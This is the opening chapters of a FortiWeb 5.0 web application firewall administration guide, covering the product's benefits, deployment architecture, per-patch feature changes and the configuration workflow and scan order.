



# <span id="page-12-0"></span>Introduction

Welcome, and thank you for selecting Fortinet products for your network.

FortiWeb hardware and FortiWeb-VM virtual appliance models are available that are suitable for medium and large enterprises, as well as service providers.

## <span id="page-12-1"></span>**Benefits**

FortiWeb is designed specifically to protect web servers.

FortiWeb web application firewalls (WAF) provide specialized application layer threat detection and protection for HTTP or HTTPS services such as:

- Apache Tomcat
- nginx
- **Microsoft IIS**
- JBoss
- IBM Lotus Domino
- Microsoft SharePoint
- Microsoft Outlook Web App (OWA)
- RPC and ActiveSync for Microsoft Exchange Server
- Joomla
- WordPress
- and many others

FortiWeb's integrated web-specific vulnerability scanner can drastically reduces challenges associated with protecting regulated and confidential data by detecting your exposure to the latest threats, especially the OWASP Top 10.

In addition, FortiWeb's HTTP firewall and denial-of-service (DoS) attack-prevention protect your Internet-facing web-based applications from attack and data theft. Using advanced techniques to provide bidirectional protection against sophisticated threats like SQL injection and cross-site scripting (XSS), FortiWeb helps you prevent identity theft, financial fraud, and corporate espionage. FortiWeb delivers the technology you need to monitor and enforce government regulations, industry best practices, and internal security policies, including firewalling and patching requirements from PCI DSS.

FortiWeb's application-aware firewalling and load balancing engine can:

- Secure HTTP applications that are often gateways into valuable databases
- Prevent and reverse defacement
- Improve application stability
- Monitor servers for downtime & connection load
- Reduces response times
- Accelerate SSL/TLS **\***
- Accelerate compression/decompression
- Rewrite content on the fly

**\*** On VM models, acceleration is due to offloading the cryptography burden from the back-end server. On hardware models, cryptography is also hardware-accelerated via ASIC chips.

FortiWeb significantly reduces deployment costs by consolidating WAF, hardware acceleration, load balancing, and vulnerability scanning into a single device with no per-user pricing. Those features drastically reduce the time required to protect your regulated, Internet-facing data and eases the challenges associated with policy enforcement and regulatory compliance.

## <span id="page-13-0"></span>**Architecture**



FortiWeb can be deployed in a one-arm topology, but is more commonly positioned inline to intercept all incoming clients' connections and redistribute them to your servers. FortiWeb has TCP- and HTTP-specific firewalling capability. Because it is not designed to provide security to non-HTTP applications, it should be deployed behind a firewall such as FortiGate that focuses on security for other protocols that may be forwarded to your back-end servers, such as FTP and SSH.

Once the appliance is deployed, you can configure FortiWeb via its web UI and CLI, from a web browser and terminal emulator on your management computer.

## <span id="page-13-1"></span>Scope

This document describes how to set up your FortiWeb appliance. For both the hardware and virtual appliance versions of FortiWeb, it describes how to complete first-time system deployment, including planning the network topology.

It also describes how to use the web user interface (web UI), and contains lists of default utilized port numbers, configuration limits, and supported standards.

This document assumes, if you have installed the virtual appliance version (FortiWeb-VM), that you have already followed the instructions in the FortiWeb-VM Install Guide.

After completing ["How to set up your FortiWeb" on page](#page-59-3) 60:

- You will have administrative access to the web UI and/or CLI.
- You will have completed firmware updates, if any.
- The system time, DNS settings, administrator password, and network interfaces will be configured.
- You will have set the operation mode.
- You will have configured basic logging.
- You will have created at least one server policy.
- You may have completed at least one phase of auto-learning to jump-start your configuration.

Once that basic installation is complete, you can use the rest of this document to use the web UI to:

- Update the FortiWeb appliance.
- Reconfigure features.
- Use advanced features, such as anti-defacement.
- Diagnose problems.

This document does *not* provide a reference for the command line interface (CLI). For that information, see the FortiWeb CLI Reference.

This document is intended for administrators, not end users. If you are accessing a web site protected by FortiWeb, please contact your system administrator.

# <span id="page-15-0"></span>What's new

The list below contains features new or changed *since FortiWeb 5.0*. For upgrade information, see the Release Notes available with the firmware and ["Updating the firmware" on page](#page-76-2) 77.

#### **FortiWeb 5.0 Patch 6**

• No new features. Bug fixes only.

#### **FortiWeb 5.0 Patch 5**

• **RADIUS vendor-specific attributes for access profiles —** If your administrator accounts authenticate via a RADIUS query, you can assign their access profile using RFC 2548 Microsoft Vendor-specific RADIUS Attributes. See [Access Profile](#page-215-1) in ["Administrators" on](#page-211-1)  [page 212](#page-211-1) and ["Configuring RADIUS queries" on page 233.](#page-232-1)

#### **FortiWeb 5.0 Patch 4**

- **Bulk edits for parameter validation rules**  Rather than individually editing each rule, you can now replace the Action, Trigger Policy, and/or Severity of multiple rules simultaneously. See ["Bulk changes to input validation rules" on page 428](#page-427-1).
- Namibian time zone support  $-$  System time and date settings now support the Namibian time zone. See ["Setting the system time & date" on page 91](#page-90-1).

#### **FortiWeb 5.0 Patch 3**

• No new features. Bug fixes only.

#### **FortiWeb 5.0 Patch 2**

- **Hidden fields protection for HTTPS**  You can now use the Fetch URL dialog in the GUI to help you tamper-proof hidden inputs in HTTPS requests. See ["Preventing tampering with](#page-429-1)  [hidden inputs" on page 430](#page-429-1).
- **Indicating original service to back-end servers** When offloading SSL/TLS, you can now use an HTTP X-header to indicate to back-end web servers that the original client's request was, in fact, encrypted. See ["Indicating to back-end web servers that the client's request](#page-268-2)  [was HTTPS" on page 269.](#page-268-2)
- More Microsoft file types for file upload restrictions There are now signatures specifically for Microsoft Office Open XML file types such as .docx. See ["Limiting file](#page-450-1)  [uploads" on page 451](#page-450-1).
- **Per CPU SNMP queries** You can now monitor the usage of each CPU in multi-CPU appliances. See ["MIB support" on page 586](#page-585-2).
- **NMI and COMIog support** FortiWeb 3000D, 3000DFsx, and 4000D models that have NMI buttons now have firmware support. This can be useful for carriers that require extensive debugging capabilities. See your model's QuickStart Guide and the FortiWeb NMI & COMlog Technical Note.
- **RAM-only traffic log support**  To reduce wear and tear on your hard disks when you require traffic logs, you can now disable hard disk storage of traffic logs and use RAM only. See the FortiWeb CLI Reference.

#### **FortiWeb 5.0 Patch 1**

- **Site publishing** You can now easily publish Microsoft Outlook Web Access (OWA), SharePoint, Lync and other web applications. FortiWeb streamlines access to the applications by providing offloaded authentication with optional single sign-on (SSO) functionality. See [Site Publish](#page-475-0) and ["Single sign-on \(SSO\)" on page 243](#page-242-1).
- **"Alert Only" action for individual signatures** To provide better flexibility, you can now choose an Alert Only action for individual attack signatures. When configuring a protection profile, save it, then return to it and click the Advanced Mode button. Select a signature category from the menu. When individual signatures appear in the pane on the right, click the signature's row to select it, then mark the Alert Only check box in the Signature tab. See ["Configuring action overrides or exceptions to data leak & attack detection signatures" on](#page-397-1)  [page 398](#page-397-1).
- **Attack signature filters** In the Advanced mode while configuring attack signatures, in the bottom of the navigation tree on the left, new categories have been added that display individual signatures that have been disabled, or whose Alert Only check box is marked. Previously, the Search item in the tree only enabled you to search for signature IDs. See ["Finding signatures that are disabled or "Alert Only"" on page 401.](#page-400-2)
- **Custom global white list objects** You can now add your own URLs, parameters, and cookies that you don't want FortiWeb to inspect. Previously, you could only white list predefined objects. See ["Configuring the global object white list" on page 464.](#page-463-1)
- **Advanced/combination access control rule enhancement** When configuring HTTP header conditions for combination access control rules, regular expressions are now supported. See ["Combination access control & rate limiting" on page 325](#page-324-1).
- **Performance enhancements** Memory utilization and other performance enhancements have been made. For example, the antivirus database now loads into memory only while antivirus is enabled in a policy.
- **New geo-to-IP database format supported**

#### **FortiWeb 5.0**



Back up *all* parts of the configuration and data before updating the firmware to FortiWeb 5.0. Some backup types do not include the full configuration. For full backup instructions, see ["Backups" on page 206](#page-205-1).

FortiWeb 5.0 configuration files are *not* compatible with previous firmware versions. Many fundamental changes have been made to its configuration file structure. If you later decide to downgrade to FortiWeb 4.4.7 or earlier, your FortiWeb appliance will lose its configuration. To restore the configuration, you will need a backup that is compatible with the older firmware.

- **FortiWeb 3000D, 3000DFsx, and 4000D support** All three models support SSL/TLS acceleration with CP8 ASIC chips and have bypass/fail-to-wire port pairs. For hardware details, see your model's QuickStart Guide and ["Fail-to-wire for power loss/reboots" on](#page-519-1)  [page 520](#page-519-1). For specifications of maximum supported objects, see ["Appendix B: Maximum](#page-668-2)  [configuration values" on page 669](#page-668-2).
- **Password recovery**  $-$  If you have forgotten the password, but have physical access to your FortiWeb, you can now reset the password for the admin administrator account. See ["Resetting passwords" on page 656.](#page-655-3)
- **IPv6 support** If FortiWeb is operating in reverse proxy mode, the following features now support IPv6-to-IPv6 forwarding, as well as NAT64, to support environments where legacy back-end equipment only supports IPv4.
	- [IP/Netmask](#page-114-0) for all types of network interfaces, DNS settings, and [Gateway](#page-126-0) and [Destination IP/Mask](#page-126-1) for IP-layer static routes
	- [Virtual Server](#page-489-0)/[V-zone](#page-489-1)
	- [Physical Server](#page-489-2)/[Domain Server](#page-489-3)/[Server Farm](#page-489-4)
	- [Server Health Check](#page-494-0)
	- [Protected Servers](#page-489-5)
	- [Session Management](#page-471-0)
	- [Cookie Poisoning Detection](#page-472-0)
	- [Signatures](#page-472-1)
	- [Custom Access](#page-473-0)
	- [Parameter Validation](#page-473-1)
	- [Hidden Fields Protection](#page-473-2)
	- [File Upload Restriction](#page-473-3)
	- [HTTP Protocol Constraints](#page-473-4)
	- [Brute Force Login](#page-473-5)
	- [URL Access](#page-474-0)
	- [Page Access](#page-474-1) (page order)
	- [Start Pages](#page-474-2)
	- [Allow Method](#page-474-3)
	- [IP List](#page-474-4) (manual, individual IP blacklisting/whitelisting)
	- [File Compress](#page-475-1)/[File Uncompress](#page-475-2)
	- Auto-learning
	- Vulnerability scans
	- Global white list objects
	- Chunk decoding
	- FortiGuard server IP overrides

These are *not* yet supported:



If a policy has *any* virtual servers, server farms, physical servers, or domain servers with IPv6 addresses, it will *not* apply these features, even if they are selected.

- [X-Forwarded-For](#page-471-1)
- [Shared IP](#page-521-0)
- Policy bypasses for known search engines
- [Geo IP](#page-474-5)
- [DoS Protection](#page-474-6)
- [IP Reputation](#page-474-7)
- [URL Rewriting](#page-475-4) (also redirection)
- [HTTP Authentication](#page-475-5) and LDAP, RADIUS, and NTLM profiles
- [Data Analytics](#page-476-1)
- Log-based reports
- Alert email
- Syslog and FortiAnalyzer IP addresses
- NTP
- FTP immediate/scheduled
- OCSP/SCEP
- Anti-defacement
- HA/Configuration sync
- exec restore
- exec backup
- exec traceroute
- exec telnet
- **Challenge action for application-level anti-DoS** Rather than simply blocking all clients that exceed your rate limit or trigger other DoS sensors, you can now choose to test the  $c$  client first  $-$  to return a web page that uses a script to assess whether the client is a web browser or an automated tool favored by attackers. In this way, you can allow higher rate limits for people than automated tools. See ["Limiting the total HTTP request rate from an IP"](#page-338-1)  [on page 339](#page-338-1) and ["Preventing an HTTP request flood" on page 347.](#page-346-2)
- **Search engine access improved**  $-$  You can now allow known search engines such as Google, Yahoo!, Baidu and Bing to be exempt from DoS sensors, brute force login sensors, HTTP protocol constraints, and combination rate & access control (called "advanced protection" and "custom policies" in the web UI). See [Allow Known Search Engines](#page-475-3) in ["Configuring a protection profile for inline topologies" on page 468](#page-467-1) or ["Configuring a](#page-476-2)  [protection profile for an out-of-band topology or asynchronous mode of operation" on](#page-476-2)  [page 477](#page-476-2).
- **Robot control simplified**  Control of known malicious automated tools has been simplified, and custom robot definitions removed. See [Bad Robot](#page-394-0) in "Blocking known [attacks & data leaks" on page 387.](#page-386-1)
- **Robot monitoring report**  $-$  To monitor search engines that may be abusing access, you can monitor throughput and transactions per second for each crawler from your GUI's reports area. See ["Bot analysis" on page 605](#page-604-1).
- **Dynamic rate threshold in Real Time Monitor widget**  The Policy Summary widget has been renamed, and now scales its graph dynamically to best show you differences based upon your normal levels of traffic. See ["Real Time Monitor widget" on page 537.](#page-536-1)
- **HTTP status code customization**  To prevent WAF fingerprinting that can be a precursor for evasive APT attackers, you can now modify the return codes such as  $200\sigma$  OK that

FortiWeb returns to clients when blocking violation traffic. See [Error Page Return Code](#page-494-1) in ["Configuring a server policy" on page 483](#page-482-1).

- **Seamless FortiWeb-VM vCPU license upgrades** Now you can increase the capacity of FortiWeb-VM to 2, 4, or 8 vCPUs without first invalidating the license. Previously, a new license could be uploaded only while the current license was invalid, thereby temporarily interrupting service. See the FortiWeb-VM Install Guide.
- **Maximum physical servers increased**  FortiWeb now supports up to 255 physical servers. Previously only 128 were possible. See "Defining your web server by its IP address" [on page 251.](#page-250-2)
- **Maximum input validation rules increased**  FortiWeb now supports up to 1,024 parameters in the URL validation rule. See ["Validating parameters \("input rules"\)" on](#page-420-2)  [page 421](#page-420-2).
- **Erasure without alerts**  A very high volume of attack logs, alert email, and that can be generated while blocking information disclosure when many protected web servers are misconfigured. To prevent this and allow you to focus on severe attacks, you can now choose to erase server information such as X-Powered-By: *without* generating any log messages. See [Action](#page-388-0) in ["Blocking known attacks & data leaks" on page 387.](#page-386-1)
- **Support for subnets in URL access rules & manual blacklists/white lists** When specifying which source IP addresses are allowed to access your web apps, you can now specify multiple IP addresses by entering a subnet, rather than creating many individual rules. See ["Restricting access to specific URLs" on page 321](#page-320-2) and ["Blacklisting & whitelisting](#page-334-1)  [clients individually by source IP" on page 335](#page-334-1).
- **RADIUS realm support** RADIUS accounts on servers that require the realm (e.g. admin@example.com or user@example.com) are now supported. No change to the FortiWeb configuration is required for end-user accounts. For administrators, modify the [Administrator](#page-212-0) setting to include the realm name (e.g. @example.com).
- **Fail-to-wire during reboot/shutdown** Previously, fail-to-wire only engaged during unexpected power loss, without a graceful shutdown. See ["Fail-to-wire for power](#page-519-1)  [loss/reboots" on page 520.](#page-519-1)
- **Threshold for shared IPs configurable** Previously, shared IP analysis was not configurable. See ["Shared IP" on page 522](#page-521-0).
- **Reports like FortiGate 5.0**  Reports have been updated, and now reflect the same styles also found in FortiGate 5.0 firewalls. See ["Reports" on page 586](#page-585-3).
- **Debugging commands on HA standby**  You can now use the active FortiWeb HA appliance's CLI to send diagnose debug commands through the HA link to the standby. Previously, you could only connect to standby appliances through the local console, or by triggering a failover so that the standby became active — network connectivity was only possible with the active appliance. See the FortiWeb CLI Reference.
- **XML protection profiles removed**  For protection against XML-related attacks, customers should now use the [Illegal XML Format](#page-473-6) setting (see ["Configuring a protection](#page-467-1)  [profile for inline topologies" on page 468](#page-467-1) or ["Configuring a protection profile for an](#page-476-2)  [out-of-band topology or asynchronous mode of operation" on page 477](#page-476-2)). Legacy configuration data related to XML protection profiles from FortiWeb 4.0 MR4 Patch 6 or previous versions of the firmware will be deleted during upgrade.



If your back-end web servers require extensive protection for a vulnerable XML parser, you should add 3<sup>rd</sup>-party XML protection to your security architecture. Unlike XML protection profiles in previous versions of FortiWeb, [Illegal XML Format](#page-473-6) does *not* scan for conformity with the document object model (DOM)/DTD/W3C Schema, recursive payloads, Schema poisoning, or other advanced XML attacks. *Failure to provide adequate XML protection could allow attackers to penetrate your network.*

- **Static routes moved** It is now located under the System > Network menu. See "Adding a [gateway" on page 125](#page-124-1).
- **FortiGuard updates moved** It is now located under the System > Config menu, similar to FortiGate 5.0. Configuration of the antivirus database has also moved. See ["Choosing the](#page-137-1)  [virus signature database & decompression buffer" on page 138](#page-137-1).
- **LDAP, RADIUS, NTLM profiles moved** They are now located under the new User > Remote Server menu to make obvious the dichotomy versus local authentication. See ["Grouping remote authentication queries for administrators" on page 218](#page-217-1) and ["Configuring](#page-227-2)  [queries for remote end-user accounts" on page 228.](#page-227-2)
- **Anti-defacement moved** It is now located under the Web Protection menu. See ["Anti-defacement" on page 498](#page-497-1).

# <span id="page-21-0"></span>Key concepts

This chapter defines basic FortiWeb concepts and terms.

If you are new to FortiWeb, or new to security, this chapter can help you to quickly understand.

#### **See also**

• [Appliance vs. VMware](#page-59-4)

## <span id="page-21-1"></span>**Workflow**

Begin with ["How to set up your FortiWeb" on page](#page-59-3) 60 for your initial deployment. These instructions will guide you to the point where you have a simple, verifiably working installation.

*Ongoing use is located in the chapters after ["How to set up your FortiWeb".](#page-59-3)* Once you have successfully deployed, ongoing use involves:

- Backups
- Updates
- Configuring optional features
- Adjusting policies if:
	- New attack signatures become available
	- Requirements change
- Fine-tuning performance
- Periodic web vulnerability scans if required by your compliance regime
- Monitoring for defacement or focused, innovative attack attempts from advanced persistent threats (APTs)
- Monitoring for accidentally blacklisted client IPs
- Using data analytics to show traffic patterns

Except for features independent of policies such as anti-defacement, most features are configured *before* policies. Policies link protection components together and apply them. As such, policies usually should be configured last, not first.

**Workflow: FortiWeb's Configuration Prerequisites** 



## <span id="page-22-0"></span>Sequence of scans

FortiWeb appliances apply protection rules and perform protection profile scans in the following order of execution, which varies by whether you have applied a web protection profile. To understand the scan sequence, read from the top of the table (the first scan/action) towards the bottom (the last scan/action). Disabled scans are skipped.



To improve performance, block attackers using the earliest possible technique in the execution sequence and/or the least memory-consuming technique.



The blocking style varies by feature and configuration. For example, when detecting cookie poisoning, instead of resetting the TCP connection or blocking the HTTP request, you could log and remove the offending cookie. For details, see each specific feature.





